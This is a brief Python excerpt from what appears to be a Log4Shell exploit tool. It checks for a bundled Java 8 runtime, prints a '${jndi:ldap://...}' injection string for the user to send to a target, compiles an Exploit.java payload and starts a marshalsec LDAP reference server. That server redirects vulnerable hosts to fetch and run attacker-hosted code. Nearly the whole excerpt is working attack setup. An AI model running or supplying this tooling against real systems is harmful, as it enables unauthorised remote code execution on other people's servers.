 def checkJavaAvailible():
  javaver = subprocess.call(['./jdk1.8.0_20/Contents/Home/bin/java', '-version'],
      stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)
  if(javaver != 0):
    print(Fore.RED + '[-] Java is not installed inside the repository ')
    sys.exit()
def createLdapServer(userip, lport):
  sendme = ("${jndi:ldap://%s:1389}") % (userip)
  print(Fore.GREEN +"[+] Send me: "+sendme+"\n")
  subprocess.run(["./jdk1.8.0_20/Contents/Home/bin/javac", "Exploit.java"])
  url = "http://{}:{}/#Exploit".format(userip, lport)
  subprocess.run(["./jdk1.8.0_20/Contents/Home/bin/java", "-cp",
                 "target/marshalsec-0.0.3-SNAPSHOT-all.jar", "marshalsec.jndi.LDAPRefServer", url])